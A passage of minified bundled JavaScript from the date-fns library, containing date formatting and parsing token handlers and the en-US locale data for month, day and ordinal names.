n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return(0,h.Z)(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return p.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return(0,h.Z)(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){var o=(0,d.Z)(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):(0,h.Z)(o,t.length)},I:function(e,t,n){var r=(0,c.Z)(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):(0,h.Z)(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):p.d(e,t)},D:function(e,t,n){var r=function(e){(0,s.Z)(1,arguments);var t=(0,a.Z)(e),n=t.getTime();t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0);var r=t.getTime(),o=n-r;return Math.floor(o/u)+1}(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):(0,h.Z)(r,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});case"EEEE":default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return(0,h.Z)(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});case"eeee":default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return(0,h.Z)(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});case"cccc":default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return(0,h.Z)(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});case"iiii":default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var r,o=e.getUTCHours();switch(r=12===o?g:0===o?m:o/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var r,o=e.getUTCHours();switch(r=o>=17?b:o>=12?y:o>=4?v:w,t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){var r=e.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return p.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):p.H(e,t)},K:function(e,t,n){var r=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):(0,h.Z)(r,t.length)},k:function(e,t,n){var r=e.getUTCHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):(0,h.Z)(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):p.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):p.s(e,t)},S:function(e,t){return p.S(e,t)},X:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();if(0===o)return"Z";switch(t){case"X":return S(o);case"XXXX":case"XX":return C(o);case"XXXXX":case"XXX":default:return C(o,":")}},x:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return S(o);case"xxxx":case"xx":return C(o);case"xxxxx":case"xxx":default:return C(o,":")}},O:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+x(o,":");case"OOOO":default:return"GMT"+C(o,":")}},z:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+x(o,":");case"zzzz":default:return"GMT"+C(o,":")}},t:function(e,t,n,r){var o=r._originalDate||e,i=Math.floor(o.getTime()/1e3);return(0,h.Z)(i,t.length)},T:function(e,t,n,r){var o=(r._originalDate||e).getTime();return(0,h.Z)(o,t.length)}},Z=n(97621),P=n(24262),E=n(5267),T=n(83946),M=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,R=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,I=/^'([^]*?)'?$/,O=/''/g,_=/[a-zA-Z]/;function D(e,t,n){(0,s.Z)(2,arguments);var u=String(t),c=n||{},l=c.locale||o.default,d=l.options&&l.options.firstWeekContainsDate,f=null==d?1:(0,T.Z)(d),h=null==c.firstWeekContainsDate?f:(0,T.Z)(c.firstWeekContainsDate);if(!(h>=1&&h<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var p=l.options&&l.options.weekStartsOn,m=null==p?0:(0,T.Z)(p),g=null==c.weekStartsOn?m:(0,T.Z)(c.weekStartsOn);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!l.localize)throw new RangeError("locale must contain localize property");if(!l.formatLong)throw new RangeError("locale must contain formatLong property");var v=(0,a.Z)(e);if(!(0,r.default)(v))throw new RangeError("Invalid time value");var y=(0,P.Z)(v),b=(0,i.Z)(v,y),w={firstWeekContainsDate:h,weekStartsOn:g,locale:l,_originalDate:v},x=u.match(R).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,Z.Z[t])(e,l.formatLong,w):e})).join("").match(M).map((function(n){if("''"===n)return"'";var r=n[0];if("'"===r)return N(n);var o=k[r];if(o)return!c.useAdditionalWeekYearTokens&&(0,E.Do)(n)&&(0,E.qp)(n,t,e),!c.useAdditionalDayOfYearTokens&&(0,E.Iu)(n)&&(0,E.qp)(n,t,e),o(b,n,l.localize,w);if(r.match(_))throw new RangeError("Format string contains an unescaped latin alphabet character `"+r+"`");return n})).join("");return x}function N(e){return e.match(I)[1].replace(O,"'")}},30890:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getFullYear(),i=t.getMonth(),a=new Date(0);return a.setFullYear(n,i+1,0),a.setHours(0,0,0,0),a.getDate()}},42699:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),i=(0,r.Z)(t);return n.getTime()>i.getTime()}},313:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),i=(0,r.Z)(t);return n.getTime()<i.getTime()}},96843:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),i=(0,r.Z)(t);return n.getTime()===i.getTime()}},3151:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(69119),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.default)(e),i=(0,r.default)(t);return n.getTime()===i.getTime()}},49160:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),i=(0,r.Z)(t);return n.getFullYear()===i.getFullYear()&&n.getMonth()===i.getMonth()}},49599:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(13882);function o(e){return(0,r.Z)(1,arguments),e instanceof Date||"object"===typeof e&&"[object Date]"===Object.prototype.toString.call(e)}var i=n(19013);function a(e){if((0,r.Z)(1,arguments),!o(e)&&"number"!==typeof e)return!1;var t=(0,i.Z)(e);return!isNaN(Number(t))}},24257:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e).getTime(),i=(0,r.Z)(t.start).getTime(),a=(0,r.Z)(t.end).getTime();if(!(i<=a))throw new RangeError("Invalid interval");return n>=i&&n<=a}},4958:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return h}});var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},o=function(e,t,n){var o,i=r[e];return o="string"===typeof i?i:1===t?i.one:i.other.replace("{{count}}",t.toString()),null!==n&&void 0!==n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+o:o+" ago":o};function i(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width?String(t.width):e.defaultWidth,r=e.formats[n]||e.formats[e.defaultWidth];return r}}var a={date:i({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:i({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:i({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},s={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function u(e){return function(t,n){var r,o=n||{};if("formatting"===(o.context?String(o.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=o.width?String(o.width):i;r=e.formattingValues[a]||e.formattingValues[i]}else{var s=e.defaultWidth,u=o.width?String(o.width):e.defaultWidth;r=e.values[u]||e.values[s]}return r[e.argumentCallback?e.argumentCallback(t):t]}}function c(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;var a,s=i[0],u=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],c=Array.isArray(u)?d(u,(function(e){return e.test(s)})):l(u,(function(e){return e.test(s)}));a=e.valueCallback?e.valueCallback(c):c,a=n.valueCallback?n.valueCallback(a):a;var f=t.slice(s.length);return{value:a,rest:f}}}function l(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}function d(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}var f,h={code:"en-US",formatDistance:o,formatLong:a,formatRelative:function(e,t,n,r){return s[e]},localize:{ordinalNumber:function(e,t){var n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:u({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:u({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:u({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:u({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:u({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(f={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.match(f.matchPattern);if(!n)return null;var r=n[0],o=e.match(f.parsePattern);if(!o)return null;var i=f.valueCallback?f.valueCallback(o[0]):o[0];i=t.valueCallback?t.valueCallback(i):i;var a=e.slice(r.length);return{value:i,rest:a}}),era:c({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:c({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:c({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:c({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:c({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}}},45853:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return ie}});var r=n(4958),o=n(91218),i=n(19013);function a(e,t){if(null==e)throw new TypeError("assign requires that input parameter not be null or undefined");for(var n in t=t||{})Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}var s=n(97621),u=n(24262),c=n(5267),l=n(83946),d=n(7651),f=n(13882);function h(e,t,n){(0,f.Z)(2,arguments);var r=n||{},o=r.locale,a=o&&o.options&&o.options.weekStartsOn,s=null==a?0:(0,l.Z)(a),u=null==r.weekStartsOn?s:(0,l.Z)(r.weekStartsOn);if(!(u>=0&&u<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var c=(0,i.Z)(e),d=(0,l.Z)(t),h=c.getUTCDay(),p=d%7,m=(p+7)%7,g=(m<u?7:0)+d-h;return c.setUTCDate(c.getUTCDate()+g),c}var p=n(49702);var m=n(23324);var g=n(89072),v=n(59025),y=/^(1[0-2]|0?\d)/,b=/^(3[0-1]|[0-2]?\d)/,w=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,x=/^(5[0-3]|[0-4]?\d)/,S=/^(2[0-3]|[0-1]?\d)/,C=/^(2[0-4]|[0-1]?\d)/,k=/^(1[0-1]|0?\d)/,Z=/^(1[0-2]|0?\d)/,P=/^[0-5]?\d/,E=/^[0-5]?\d/,T=/^\d/,M=/^\d{1,2}/,R=/^\d{1,3}/,I=/^\d{1,4}/,O=/^-?\d+/,_=/^-?\d/,D=/^-?\d{1,2}/,N=/^-?\d{1,3}/,A=/^-?\d{1,4}/,j=/^([+-])(\d{2})(\d{2})?|Z/,L=/^([+-])(\d{2})(\d{2})|Z/,F=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,U=/^([+-])(\d{2}):(\d{2})|Z/,B=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function $(e,t,n){var r=t.match(e);if(!r)return null;var o=parseInt(r[0],10);return{value:n?n(o):o,rest:t.slice(r[0].length)}}function q(e,t){var n=t.match(e);return n?"Z"===n[0]?{value:0,rest:t.slice(1)}:{value:("+"===n[1]?1:-1)*(36e5*(n[2]?parseInt(n[2],10):0)+6e4*(n[3]?parseInt(n[3],10):0)+1e3*(n[5]?parseInt(n[5],10):0)),rest:t.slice(n[0].length)}:null}function H(e,t){return $(O,e,t)}function V(e,t,n){switch(e){case 1:return $(T,t,n);case 2:return $(M,t,n);case 3:return $(R,t,n);case 4:return $(I,t,n);default:return $(new RegExp("^\\d{1,"+e+"}"),t,n)}}function W(e,t,n){switch(e){case 1:return $(_,t,n);case 2:return $(D,t,n);case 3:return $(N,t,n);case 4:return $(A,t,n);default:return $(new RegExp("^-?\\d{1,"+e+"}"),t,n)}}function z(e){switch(e){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function X(e,t){var n,r=t>0,o=r?t:1-t;if(o<=50)n=e||100;else{var i=o+50;n=e+100*Math.floor(i/100)-(e>=i%100?100:0)}return r?n:1-n}var Y=[31,28,31,30,31,30,31,31,30,31,30,31],G=[31,29,31,30,31,30,31,31,30,31,30,31];function K(e){return e%400===0||e%4===0&&e%100!==0}var Q={G:{priority:140,parse:function(e,t,n,r){switch(t){case"G":case"GG":case"GGG":return n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"});case"GGGGG":return n.era(e,{width:"narrow"});case"GGGG":default:return n.era(e,{width:"wide"})||n.era(e,{width:"abbreviated"})||n.era(e,{width:"narrow"})}},set:function(e,t,n,r){return t.era=n,e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["R","u","t","T"]},y:{priority:130,parse:function(e,t,n,r){var o=function(e){return{year:e,isTwoDigitYear:"yy"===t}};switch(t){case"y":return V(4,e,o);case"yo":return n.ordinalNumber(e,{unit:"year",valueCallback:o});default:return V(t.length,e,o)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,r){var o=e.getUTCFullYear();if(n.isTwoDigitYear){var i=X(n.year,o);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var a="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(a,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","u","w","I","i","e","c","t","T"]},Y:{priority:130,parse:function(e,t,n,r){var o=function(e){return{year:e,isTwoDigitYear:"YY"===t}};switch(t){case"Y":return V(4,e,o);case"Yo":return n.ordinalNumber(e,{unit:"year",valueCallback:o});default:return V(t.length,e,o)}},validate:function(e,t,n){return t.isTwoDigitYear||t.year>0},set:function(e,t,n,r){var o=(0,d.Z)(e,r);if(n.isTwoDigitYear){var i=X(n.year,o);return e.setUTCFullYear(i,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,v.Z)(e,r)}var a="era"in t&&1!==t.era?1-n.year:n.year;return e.setUTCFullYear(a,0,r.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,v.Z)(e,r)},incompatibleTokens:["y","R","u","Q","q","M","L","I","d","D","i","t","T"]},R:{priority:130,parse:function(e,t,n,r){return W("R"===t?4:t.length,e)},set:function(e,t,n,r){var o=new Date(0);return o.setUTCFullYear(n,0,4),o.setUTCHours(0,0,0,0),(0,g.Z)(o)},incompatibleTokens:["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]},u:{priority:130,parse:function(e,t,n,r){return W("u"===t?4:t.length,e)},set:function(e,t,n,r){return e.setUTCFullYear(n,0,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["G","y","Y","R","w","I","i","e","c","t","T"]},Q:{priority:120,parse:function(e,t,n,r){switch(t){case"Q":case"QQ":return V(t.length,e);case"Qo":return n.ordinalNumber(e,{unit:"quarter"});case"QQQ":return n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return n.quarter(e,{width:"wide",context:"formatting"})||n.quarter(e,{width:"abbreviated",context:"formatting"})||n.quarter(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,r){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]},q:{priority:120,parse:function(e,t,n,r){switch(t){case"q":case"qq":return V(t.length,e);case"qo":return n.ordinalNumber(e,{unit:"quarter"});case"qqq":return n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return n.quarter(e,{width:"wide",context:"standalone"})||n.quarter(e,{width:"abbreviated",context:"standalone"})||n.quarter(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=1&&t<=4},set:function(e,t,n,r){return e.setUTCMonth(3*(n-1),1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]},M:{priority:110,parse:function(e,t,n,r){var o=function(e){return e-1};switch(t){case"M":return $(y,e,o);case"MM":return V(2,e,o);case"Mo":return n.ordinalNumber(e,{unit:"month",valueCallback:o});case"MMM":return n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return n.month(e,{width:"wide",context:"formatting"})||n.month(e,{width:"abbreviated",context:"formatting"})||n.month(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]},L:{priority:110,parse:function(e,t,n,r){var o=function(e){return e-1};switch(t){case"L":return $(y,e,o);case"LL":return V(2,e,o);case"Lo":return n.ordinalNumber(e,{unit:"month",valueCallback:o});case"LLL":return n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return n.month(e,{width:"wide",context:"standalone"})||n.month(e,{width:"abbreviated",context:"standalone"})||n.month(e,{width:"narrow",context:"standalone"})}},validate:function(e,t,n){return t>=0&&t<=11},set:function(e,t,n,r){return e.setUTCMonth(n,1),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]},w:{priority:100,parse:function(e,t,n,r){switch(t){case"w":return $(x,e);case"wo":return n.ordinalNumber(e,{unit:"week"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,r){return(0,v.Z)(function(e,t,n){(0,f.Z)(2,arguments);var r=(0,i.Z)(e),o=(0,l.Z)(t),a=(0,m.Z)(r,n)-o;return r.setUTCDate(r.getUTCDate()-7*a),r}(e,n,r),r)},incompatibleTokens:["y","R","u","q","Q","M","L","I","d","D","i","t","T"]},I:{priority:100,parse:function(e,t,n,r){switch(t){case"I":return $(x,e);case"Io":return n.ordinalNumber(e,{unit:"week"});default:return V(t.length,e)}},validate:function(e,t,n){return t>=1&&t<=53},set:function(e,t,n,r){return(0,g.Z)(function(e,t){(0,f.Z)(2,arguments);var n=(0,i.Z)(e),r=(0,l.Z)(t),o=(0,p.Z)(n)-r;return n.setUTCDate(n.getUTCDate()-7*o),n}(e,n,r),r)},incompatibleTokens:["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]},d:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"d":return $(b,e);case"do":return n.ordinalNumber(e,{unit:"date"});default:return V(t.length,e)}},validate:function(e,t,n){var r=K(e.getUTCFullYear()),o=e.getUTCMonth();return r?t>=1&&t<=G[o]:t>=1&&t<=Y[o]},set:function(e,t,n,r){return e.setUTCDate(n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","w","I","D","i","e","c","t","T"]},D:{priority:90,subPriority:1,parse:function(e,t,n,r){switch(t){case"D":case"DD":return $(w,e);case"Do":return n.ordinalNumber(e,{unit:"date"});default:return V(t.length,e)}},validate:function(e,t,n){return K(e.getUTCFullYear())?t>=1&&t<=366:t>=1&&t<=365},set:function(e,t,n,r){return e.setUTCMonth(0,n),e.setUTCHours(0,0,0,0),e},incompatibleTokens:["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]},E:{priority:90,parse:function(e,t,n,r){switch(t){case"E":case"EE":case"EEE":return n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return n.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return n.day(e,{width:"wide",context:"formatting"})||n.day(e,{width:"abbreviated",context:"formatting"})||n.day(e,{width:"short",context:"formatting"})||n.day(e,{width:"narrow",context:"formatting"})}},validate:function(e,t,n){return t>=0&&t<=6},set:function(e,t,n,r){return(e=h(e,n,r)).setUTCHours(0,0,0,0),e},incompatibleTokens:["D","i","e","c","t","T"]},e:{priority:90,parse:function(e,t,n,r){var o=function(e){var 